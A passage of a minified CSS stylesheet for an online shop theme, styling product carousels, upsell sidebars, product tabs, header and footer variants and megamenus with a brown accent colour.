.owl2-prev,#content .related-vertical .owl2-controls .owl2-nav .owl2-next,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next{background-color:#d6d6d6;border:none;border-radius:0;width:25px;height:25px;line-height:25px;text-align:center;float:left;text-indent:-9999px;overflow:hidden;cursor:pointer;opacity:1;position:absolute;top:50%;z-index:99}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:before,#content .related-vertical .owl2-controls .owl2-nav .owl2-next:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:before{color:#fff;font-family:'FontAwesome';display:block;text-indent:0!important;width:100%;height:100%;font-size:12px}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-next,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-next,#content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-next,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-next{right:0}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-next:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-next:before,#content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-next:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-next:before{content:"\f105"}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-prev,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-prev,#content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-prev,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-prev{left:0}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before,#content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-prev:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-prev:before{content:"\f104"}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev:hover,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:hover,#content .related-vertical .owl2-controls .owl2-nav .owl2-next:hover,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:hover{background-color:#8d4925}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev:hover:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:hover:before,#content .related-vertical .owl2-controls .owl2-nav .owl2-next:hover:before,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:hover:before{color:#fff}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev,#content .related-vertical .owl2-controls .owl2-nav .owl2-next,#content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next{position:static;margin-left:3px}#content .related-vertical .item-element,#content .upsell-sidebar .item-element{margin-bottom:20px}#content .related-vertical .item-element .image,#content .upsell-sidebar .item-element .image{width:90px;border:none;margin-right:15px;float:left}#content .related-vertical .item-element h4,#content .upsell-sidebar .item-element h4{margin-bottom:0}#content .related-vertical .item-element h4 a,#content .upsell-sidebar .item-element h4 a{font-size:14px;font-size:1.4rem;color:#444}#content .related-vertical .item-element h4 a:hover,#content .upsell-sidebar .item-element h4 a:hover{color:#8d4925}#content .related-vertical .item-element .ratings,#content .upsell-sidebar .item-element .ratings{margin-bottom:0}.upsell-sidebar{position:relative}.upsell-sidebar h3.modtitle{padding:18px 0 18px 20px}.upsell-sidebar .price .price-old{font-size:13px;padding:0}.upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image{width:90px}.upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info{margin-left:105px}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav{position:absolute;top:17px;right:20px}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev,.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;background-color:transparent;float:left;margin-left:15px;margin-right:0!important}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before,.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:before{font-family:'FontAwesome';font-size:12px;color:#cfcfcf}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover,.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover{background-color:transparent}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before,.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before{color:#8d4925}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev i,.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next i{display:none}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev{margin-right:15px}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before{content:"\f053"}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:before{content:"\f054"}.upsell-sidebar .modcontent .so-extraslider{margin:0;background-color:#fff;border:1px solid #eaeaea;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding:25px 15px 5px 15px}.upsell-sidebar .modcontent .extraslider-inner{border:none}.up-sell-product{padding:0;clear:both}.up-sell-product .owl2-carousel .owl2-stage-outer{direction:ltr}.up-sell-product .so-basic-product{overflow:visible;position:relative}.up-sell-product .so-basic-product .item-element{width:100%;overflow:visible}.up-sell-product .so-basic-product .item-wrap{margin:0;overflow:visible}.up-sell-product .so-basic-product .item-wrap .owl2-nav div{display:inline-block;width:36px;height:36px;background-repeat:no-repeat;background-position:center center;overflow:hidden;font-family:FontAwesome;font-size:0;color:#c0c0c0;position:absolute;top:50%;margin-top:-40px;z-index:501;transition:0.2s;cursor:pointer;background-color:#fff;border:1px solid #ddd;transform:scale(0);text-align:center;border-radius:5px}.up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev{left:-15px}.up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev:before{content:"\f104";line-height:30px;text-align:center;font-size:26px}.up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next{right:-15px}.up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next:before{content:"\f105";line-height:30px;text-align:center;font-size:26px}.up-sell-product .so-basic-product .item-wrap .owl2-nav div:hover{background-color:#8d4925;border-color:#8d4925;color:#fff}.up-sell-product .so-basic-product .item-wrap:hover .owl2-nav div{transform:scale(1)}.product-view .social-share{margin-top:15px;display:inline-block;width:100%}.product-view .social-share .title-share{float:left;font-size:14px;color:#222;text-transform:uppercase;font-weight:700;margin-top:3px;margin-right:10px}.product-view .social-share .wrap-content{float:left}.product-view .social-share .wrap-content a{margin-left:5px}.content-product-bottom{position:relative;display:inline-block;width:100%}.content-product-bottom .nav-tabs{border-bottom:2px solid #ebebeb;position:relative;display:inline-block;width:100%}.content-product-bottom .nav-tabs:after{position:absolute;content:"";bottom:-2px;left:0;width:110px;background-color:#8d4925;height:2px}.content-product-bottom .nav-tabs li{margin-bottom:0;margin-right:50px;position:relative}.content-product-bottom .nav-tabs li:last-child:after{display:none}.content-product-bottom .nav-tabs li:after{position:absolute;content:"";top:9px;right:-25px;width:1px;background-color:#999;height:15px}.content-product-bottom .nav-tabs li a{border:none;background-color:#fff;font-size:18px;color:#666;text-transform:uppercase;font-weight:700;padding:5px 0}.content-product-bottom .nav-tabs li a:hover,.content-product-bottom .nav-tabs li a:focus{border:none;color:#222}.content-product-bottom .nav-tabs li.active a{border:none;color:#222}.content-product-bottom .tab-content{border:none;padding:0}.content-product-bottom .tab-content .active.tab-pane{height:auto;display:block;overflow:hidden}.content-product-bottom .owl2-controls .owl2-nav{position:absolute;top:0;right:0;z-index:99;right:15px;top:8px;z-index:99}.content-product-bottom .owl2-controls .owl2-nav>div{width:20px;height:20px;line-height:20px;text-align:center;border-radius:0;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:transparent;position:relative;display:inline-block;border:none;right:auto;right:auto;float:none}.content-product-bottom .owl2-controls .owl2-nav>div:before{color:#999;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:26px;transition:all 0.2s ease-in-out 0s}.content-product-bottom .owl2-controls .owl2-nav>div.owl2-next:before{content:"\f105"}.content-product-bottom .owl2-controls .owl2-nav>div.owl2-prev:before{content:"\f104"}.content-product-bottom .owl2-controls .owl2-nav>div:hover{background-color:transparent}.content-product-bottom .owl2-controls .owl2-nav>div:hover:before{color:#8d4925}.content-product-bottom .upsell-product{display:inline-block;width:100%}.content-product-bottom .tab-content{margin-bottom:0}.content-product-bottom .tab-content .products-list .product-layout{width:100%}.content-product-bottom .tab-content .tab-pane{display:block;height:0;overflow:hidden;padding:0 20px;margin:0 -20px}.content-product-bottom .tab-content .tab-pane.active{height:auto!important;margin-top:20px}.content-product-bottom .tab-content .tab-pane .products-list .product-layout .product-item-container{margin-bottom:0}.content-product-bottom .tab-content .owl2-carousel .owl2-stage-outer{overflow:unset}.content-product-bottom .tab-content .owl2-item.active{height:auto;display:block}.product-product .sticky-detail{background-color:#fff;position:fixed;top:0;left:0;right:0;box-shadow:0 0 10px -2px #ddd;height:120px;width:100%;z-index:999;padding:15px 0;opacity:0;visibility:hidden}.product-product .sticky-detail .product-image{width:90px;float:left;margin-right:20px}.product-product .sticky-detail .product-cont h1{font-size:18px;font-weight:400;color:#222;margin:15px 0 5px 0}.product-product .sticky-detail .product-cont .price .price-new{font-size:18px}@media (min-width:767px){.product-product .sticky-detail.sticky-active{opacity:1;visibility:visible}}.product-product .box-info-product.fixed-top{position:fixed;top:0;right:0;left:0;float:none;width:auto;position:fixed;max-width:1200px;margin:0 auto;z-index:1000;text-align:right}@media (min-width:992px) and (max-width:1199px){.product-product .box-info-product.fixed-top{max-width:940px}}@media (min-width:768px) and (max-width:991px){.product-product .box-info-product.fixed-top{max-width:720px}}@media (max-width:767px){.product-product .box-info-product.fixed-top{display:none}}.product-product .product-view .content-product-right .box-info-product.fixed-top .inner{float:right;display:flex;align-items:center;height:120px}.product-product .product-view .content-product-right .box-info-product.fixed-top .quantity{float:left;margin:5px 0}.product-product .product-view .content-product-right .box-info-product.fixed-top .quantity .control-label{display:none}.product-product .product-view .content-product-right .box-info-product.fixed-top .detail-action{float:left}.product-product .product-view .content-product-right .box-info-product.fixed-top .detail-action .cart{margin:0}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart #button-cart{display:none}.product-product .product-view .content-product-right .box-info-product.fixed-top .add-to-links{display:none}@media (min-width:767px){.product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky{display:block!important}}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn{background-color:#8d4925;border-radius:0;border:none;color:#fff;font-weight:600;padding:12px;text-transform:uppercase;display:block;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:top;max-width:200px;width:190px}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn.btn-checkout{margin:0 0 0 20px;background-color:#8d4925}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn.btn-checkout:hover{background-color:#65341a}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn:hover{background-color:#65341a}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart{display:none}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart .button-checkout{background-color:#8d4925;border-radius:0;margin:0 0 0 20px}.product-product .product-view .content-product-right .box-info-product.fixed-top .cart .button-checkout:hover{background-color:#65341a}.id3-item{display:none}.horizontal ul.megamenu>li>.sub-menu{max-width:unset}header #sosearchpro .dropdown-menu .media-body .box-price span{float:left;padding:0 10px 0 0}header #sosearchpro .chosen-container-single .chosen-single{padding:0 0 0 15px}header #sosearchpro .search .chosen-container input{margin:0;padding-left:10px}header #sosearchpro .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-13px 12px}header #sosearchpro input.chosen-search-input{height:23px!important;line-height:23px;border:1px solid #efefef!important}header #sosearchpro .dropdown-menu{opacity:1;visibility:visible;margin-top:0}header #sosearchpro .dropdown-menu li .media-left:hover img{opacity:.8}.navbar-compact .hidden-compact{display:none}header .chosen-container-single .chosen-search input[type="text"]{background:none!important}header .navbar-default{background-color:transparent}header .navbar-default .megamenu-wrapper{background-color:transparent}header ul.megamenu>li>a{text-shadow:unset}.shopping_cart .fa-check-circle{display:none}#header #sosearchpro.so-search .searchbox .select_category select:hover{cursor:pointer}.dropdown-menu.shoppingcart-box .table{margin-bottom:0}.dropdown-menu.shoppingcart-box .table .btn-danger{background-color:transparent}.dropdown-menu.shoppingcart-box .table .btn-danger i{color:#666}.dropdown-menu.shoppingcart-box .table .btn-danger:hover i{color:#8d4925}.dropdown-menu.shoppingcart-box .table .size-img-cart a:hover img{opacity:.8}header #sosearchpro .dropdown-menu{border-radius:0}header ul.top-link>li.language .dropdown-menu img{margin-top:-3px}header ul.top-link>li.language .btn-link img{margin-top:-2px;margin-right:2px}.common-home .horizontal ul.megamenu>li.home>a{background:transparent;color:#8d4925}.container-megamenu.horizontal ul.megamenu>li.home>a,.container-megamenu.horizontal ul.megamenu>li.active>a,.container-megamenu.horizontal ul.megamenu>li:hover>a{background-color:transparent;color:#8d4925}.container-megamenu.horizontal .subcategory li a{color:#495057}.container-megamenu.horizontal .subcategory li a:hover{color:#8d4925}.header-top .header-top-left .welcome-msg .owl2-carousel .owl2-stage-outer{direction:ltr}.mega-horizontal .navbar-default{border:none;background:transparent}@media (max-width:991px){.responsive ul.megamenu>li.click:before,.responsive ul.megamenu>li.hover:before{right:0;left:auto}.responsive ul.megamenu>li.active .close-menu{right:0;left:auto}}.header-bottom .content_menu .container{overflow:visible}.btn-shopping-cart .dropdown-menu{min-width:320px}.btn-shopping-cart .dropdown-menu .cart_product_name{color:#495057}.btn-shopping-cart .dropdown-menu .cart_product_name:hover{color:#8d4925}.btn-shopping-cart .dropdown-menu .empty{padding:15px;margin:0}.btn-shopping-cart .table>tbody>tr>td{border:none;border-bottom:1px solid #eee;vertical-align:middle}.btn-shopping-cart .checkout{padding:0 20px 10px}.btn-shopping-cart .added_items{padding:10px}.megamenu-style-dev{position:relative}.megamenu-style-dev .vertical .vertical ul.megamenu>li{margin:0;border-right:0;background:#222}.megamenu-style-dev .vertical .vertical ul.megamenu>li strong i{display:none}.megamenu-style-dev .vertical .vertical ul.megamenu>li>a{padding-left:15px;padding-right:12px;color:#fff}.megamenu-style-dev .vertical .vertical ul.megamenu>li>a:hover{color:#fff}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .sub-menu .content{padding:0}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul{padding:0;margin:0}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul li{border-bottom:1px solid #eee}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul li:hover{background:#eee}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul li:hover>a{color:#8d4925}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul li a{line-height:37px}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul li a b{line-height:37px;font-size:16px;margin:0 20px}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul li:last-child{border:none}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul ul{padding:0;left:100%;margin:0;box-shadow:none;border:1px solid #eee;min-width:200px}.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul ul:before,.megamenu-style-dev .vertical .vertical ul.megamenu>li.css-menu .hover-menu .menu>ul ul:after{display:none}.megamenu-style-dev .vertical .vertical ul.megamenu>li.item-style3 .sub-menu .content{padding-right:0}.megamenu-style-dev .vertical .vertical ul.megamenu>li.with-sub-menu>a:after{content:"\f105";color:#fff;font-family:Fontawesome;font-size:13px;float:right;margin:0}.megamenu-style-dev .vertical .vertical ul.megamenu>li.with-sub-menu:hover>a:after{position:static;border-color:transparent}.megamenu-style-dev .vertical .vertical ul.megamenu>li:hover{background-color:#444}.megamenu-style-dev .vertical .vertical ul.megamenu>li:hover>a{color:#fff}.megamenu-style-dev .vertical .vertical ul.megamenu>li.active>a{background:transparent!important}.megamenu-style-dev .vertical .vertical ul.megamenu>li .sub-menu .content{border-top:1px solid #ddd}.megamenu-style-dev .vertical .vertical ul.megamenu>li .sub-menu .content .banner{margin-top:-21px;margin-bottom:-22px;margin-right:-1px}.megamenu-style-dev .vertical .vertical ul.megamenu>li .sub-menu .content .static-menu .menu ul a.main-menu{padding:0}.megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul{padding-bottom:0}.megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li>a{line-height:inherit;padding-bottom:0;border-bottom:none;min-height:auto}.megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li>a:hover{color:#8d4925}.megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a{padding:0}.megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a:hover{color:#8d4925}.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container{background-color:#8d4925}.container-megamenu.horizontal ul.megamenu>li.item-special{display:none}.typeheader-21{background-color:#b55e30}.typeheader-21 .header-top{background-color:#8d4925}.typeheader-21 #sosearchpro .search button:hover i,.typeheader-21 .account span,.typeheader-21 .shopping_cart .btn-shopping-cart .top_cart .icon-c i{color:#8d4925}.typeheader-22 ul.top-link>li .btn-group .btn-link:hover,.typeheader-22 .welcome-msg .head-links li a:hover{color:#8d4925}.typeheader-22 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{background-color:#8d4925}.common-home .typeheader-23 .container-megamenu.horizontal ul.megamenu>li.home>a{color:#8d4925}.common-home .typeheader-23 .container-megamenu.horizontal ul.megamenu>li.home>a strong::after{background-color:#8d4925}.typeheader-23 .container-megamenu.horizontal ul.megamenu>li:hover>a,.typeheader-23 .container-megamenu.horizontal ul.megamenu>li.active>a{color:#8d4925}.typeheader-23 .container-megamenu.horizontal ul.megamenu>li:hover>a strong:after,.typeheader-23 .container-megamenu.horizontal ul.megamenu>li.active>a strong:after{background-color:#8d4925}.typeheader-23 .header-top{background-color:#8d4925}.typeheader-23 .search-header-w #sosearchpro .search button:hover{color:#8d4925}.typeheader-23 .search-header-w #sosearchpro .search div.select_category{border-left:1px solid #8d4925;border-right:1px solid #8d4925}.typeheader-23 .container-megamenu.horizontal ul.megamenu>li.item-special a{color:#8d4925}.common-home .typeheader-24 .container-megamenu.horizontal ul.megamenu>li.home>a{background-color:#8d4925;color:#fff}header.typeheader-24 .container-megamenu.horizontal ul.megamenu>li:hover>a,header.typeheader-24 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-24 .container-megamenu.horizontal ul.megamenu>li.menu_active>a{background-color:#8d4925}header.typeheader-24 .top-log i,header.typeheader-24 ul.top-link>li .btn-group .btn-link:hover,header.typeheader-24 ul.top-link>li>a:hover{color:#8d4925}header.typeheader-24 #sosearchpro .search{border-color:#8d4925}header.typeheader-24 #sosearchpro .search button{background-color:#8d4925}header.typeheader-24 #sosearchpro .search button:hover{background-color:#65341a}header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{background-color:#8d4925}header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts{color:#8d4925}.common-home .typeheader-25 .container-megamenu.horizontal ul.megamenu>li.home>a{background-color:#8d4925;color:#222}.typeheader-25 .container-megamenu.horizontal ul.megamenu>li.item-special>a{background-color:#8d4925}.typeheader-25 .container-megamenu.horizontal ul.megamenu>li.item-special>a:hover{background-color:#65341a}header.typeheader-25 .container-megamenu.horizontal ul.megamenu>li:hover>a,header.typeheader-25 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-25 .container-megamenu.horizontal ul.megamenu>li.menu_active>a{background-color:#8d4925}header.typeheader-25 .header-top .top-log>li>a:hover,header.typeheader-25 ul.top-link>li .btn-group .btn-link:hover,header.typeheader-25 ul.top-link>li>a:hover{color:#8d4925}header.typeheader-25 #sosearchpro .search{border-color:#8d4925}header.typeheader-25 #sosearchpro .search button{background-color:#8d4925}header.typeheader-25 #sosearchpro .search button:hover{background-color:#65341a}header.typeheader-26 .container-megamenu.horizontal ul.megamenu>li:hover>a,header.typeheader-26 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-26 .container-megamenu.horizontal ul.megamenu>li.menu_active>a{color:#8d4925}header.typeheader-26 .header-top .top-log>li>a:hover,header.typeheader-26 ul.top-link>li .btn-group .btn-link:hover,header.typeheader-26 ul.top-link>li>a:hover{color:#65341a}.common-home.typeheader-27 .container-megamenu.horizontal ul.megamenu>li.home>a{color:#8d4925}header.typeheader-27 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-27 .container-megamenu.horizontal ul.megamenu>li>a:hover{color:#8d4925}header.typeheader-27 .top-link li a:hover,header.typeheader-27 ul.top-link>li .btn-group .btn-link:hover{color:#8d4925}header.typeheader-27 .top-link li a:hover i,header.typeheader-27 ul.top-link>li .btn-group .btn-link:hover i{color:#8d4925}header.typeheader-27 #sosearchpro .search button i{color:#8d4925}header.typeheader-27 #sosearchpro .search button:hover i{color:#65341a}.common-home.typeheader-28 .container-megamenu.horizontal ul.megamenu>li.home>a{color:#8d4925}header.typeheader-28 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-28 .container-megamenu.horizontal ul.megamenu>li>a:hover{color:#8d4925}header.typeheader-28 .top-link li a:hover,header.typeheader-28 ul.top-link>li .btn-group .btn-link:hover{color:#8d4925}header.typeheader-28 .top-link li a:hover i,header.typeheader-28 ul.top-link>li .btn-group .btn-link:hover i{color:#8d4925}header.typeheader-28 #sosearchpro .search button i{color:#8d4925}header.typeheader-28 #sosearchpro .search button:hover i{color:#65341a}header.typeheader-28 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container{background-color:#8d4925}header.typeheader-29 #sosearchpro .search button:hover i,header.typeheader-29 .welcome-msg a{color:#8d4925}header.typeheader-29 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{background-color:#8d4925}header.typeheader-29 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-29 .container-megamenu.horizontal ul.megamenu>li>a:hover{color:#8d4925}header.typeheader-29 ul.top-link>li>a:hover,header.typeheader-29 ul.top-link>li .btn-group .btn-link:hover{color:#8d4925}header.typeheader-29 ul.top-link>li>a:hover i,header.typeheader-29 ul.top-link>li .btn-group .btn-link:hover i{color:#8d4925}header.typeheader-30 .telephone,header.typeheader-30 .telephone a,header.typeheader-30 .wishlist:hover i,header.typeheader-30 .account:hover i,header.typeheader-30 #sosearchpro .search button:hover i{color:#8d4925}header.typeheader-30 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{background-color:#8d4925}header.typeheader-30 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-30 .container-megamenu.horizontal ul.megamenu>li>a:hover{color:#8d4925}header.typeheader-30 ul.top-link>li>a:hover,header.typeheader-30 ul.top-link>li .btn-group .btn-link:hover{color:#8d4925}header.typeheader-30 ul.top-link>li>a:hover i,header.typeheader-30 ul.top-link>li .btn-group .btn-link:hover i{color:#8d4925}.common-home.typeheader-31 .container-megamenu.horizontal ul.megamenu>li.home>a{color:#8d4925}header.typeheader-31 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-31 .container-megamenu.horizontal ul.megamenu>li>a:hover{color:#8d4925}header.typeheader-31 .welcome-msg i,header.typeheader-31 .top-link li a:hover,header.typeheader-31 .wishlist:hover i,header.typeheader-31 .link-lg:hover i,header.typeheader-31 ul.top-link>li .btn-group .btn-link:hover{color:#8d4925}header.typeheader-31 .welcome-msg i i,header.typeheader-31 .top-link li a:hover i,header.typeheader-31 .wishlist:hover i i,header.typeheader-31 .link-lg:hover i i,header.typeheader-31 ul.top-link>li .btn-group .btn-link:hover i{color:#8d4925}header.typeheader-31 #sosearchpro .search button:hover i{color:#8d4925}header.typeheader-31 .container-megamenu.vertical:hover #menuHeading .megamenuToogle-pattern .container>div span,header.typeheader-31 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{background-color:#8d4925}header.typeheader-31 .container-megamenu.vertical .vertical-wrapper ul.megamenu>li:hover>a,header.typeheader-31 .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.active>a{color:#8d4925}header.typeheader-32{background-color:#8d4925}header.typeheader-32 .header-top{background-color:#65341a}header.typeheader-32 #sosearchpro .search button:hover i{color:#8d4925}.common-home .typeheader-33 .container-megamenu.horizontal ul.megamenu>li.menu-layouts>a{color:#8d4925}header.typeheader-33 #sosearchpro .search{border:1px solid #8d4925}header.typeheader-33 #sosearchpro .search button{background-color:#8d4925}header.typeheader-33 #sosearchpro .search button:hover{background-color:#65341a}header.typeheader-33 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{background-color:#8d4925}header.typeheader-33 .container-megamenu.horizontal ul.megamenu>li a:before{background-color:#8d4925}header.typeheader-33 .container-megamenu.horizontal ul.megamenu>li:hover>a,header.typeheader-33 .container-megamenu.horizontal ul.megamenu>li.active>a{color:#8d4925}header.typeheader-33 ul.top-link>li .btn-group .btn-link:hover,header.typeheader-33 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner:hover,header.typeheader-33 .header-middle .link-lg a:hover,header.typeheader-33 .header-middle .compare a:hover{color:#8d4925}.common-home.typeheader-34 .container-megamenu.horizontal ul.megamenu>li.home>a{color:#8d4925}header.typeheader-34 #sosearchpro .search button:hover i,header.typeheader-34 ul.top-link>li .btn-group:hover .btn-link,header.typeheader-34 .account:hover i{color:#8d4925}header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart{background-color:#8d4925}header.typeheader-34 .header-middle .search-header-w .icon-search:hover i,header.typeheader-34 .container-megamenu.horizontal ul.megamenu>li.active>a,header.typeheader-34 .container-megamenu.horizontal ul.megamenu>li>a:hover{color:#8d4925}header.typeheader-35 ul.top-link>li>a:hover,header.typeheader-35 #sosearchpro .search button:hover i,header.typeheader-35 ul.top-link>li .btn-group:hover .btn-link{color:#8d4925}header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart{background-color:#8d4925}header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart,header.typeheader-35 .header-middle .search-header-w .icon-search:hover i{color:#8d4925}header.typeheader-35 #sosearchpro .search button::before,header.typeheader-35 .search-header-w,header.typeheader-35 .header-middle,header.typeheader-35 .header-top .top-left{background-color:#8d4925}@media (max-width:991px){.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li>a:hover strong,.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu>li>a:hover{color:#8d4925!important}}footer #collapse-footer{display:block}.footer-container{clear:both}footer .so-page-builder .container{padding:0 15px}footer .copyright a{color:#8d4925!important}.typefooter-21 .footer-top .footer-links ul li a:hover,.typefooter-21 .footer-top .findstore a{color:#8d4925}.typefooter-21 .module ul.menu li a:hover{color:#8d4925}.typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button{background-color:#8d4925}.typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover{background-color:#65341a!important}.typefooter-21 .socials li a:hover{background-color:#8d4925}.typefooter-22 .newsletter-footer22 .newsletter .title-block::before{color:#8d4925}.typefooter-22 .module ul.menu li a:hover{color:#8d4925}.typefooter-22 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button{background-color:#8d4925}.typefooter-22 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover{background-color:#65341a!important}.typefooter-22 .socials li a:hover{background-color:#8d4925}.typefooter-23 .newsletter-footer22 .newsletter .title-block::before{color:#8d4925}.typefooter-23 .module ul.menu li a:hover{color:#8d4925}.typefooter-23 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button{background-color:#8d4925}.typefooter-23 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover{background-color:#65341a!important}.typefooter-23 .socials li a:hover{background-color:#8d4925}.typefooter-24 .module ul.menu li a:hover{color:#8d4925}.typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button{background-color:#8d4925}.typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover{background-color:#65341a!important}.typefooter-24 .footer-bottom .copyright a,.typefooter-24 .socials li a:hover{color:#8d4925}.typefooter-25 .module ul.menu li a:before,.typefooter-25 .footer-top{background-color:#8d4925}.typefooter-25 .module ul.menu li a:hover{color:#8d4925}.typefooter-25 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button{background-color:#8d4925}.typefooter-25 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover{background-color:#65341a!important}.typefooter-25 .footer-bottom .copyright a{color:#8d4925}.typefooter-25 .socials li a:hover{background-color:#8d4925}.typefooter-26 .row-top{background-color:#8d4925}.typefooter-26 .socials li a:hover,.typefooter-26 .footer-middle .footer-links li a:hover{color:#8d4925}.typefooter-26 .newsletter-footer1 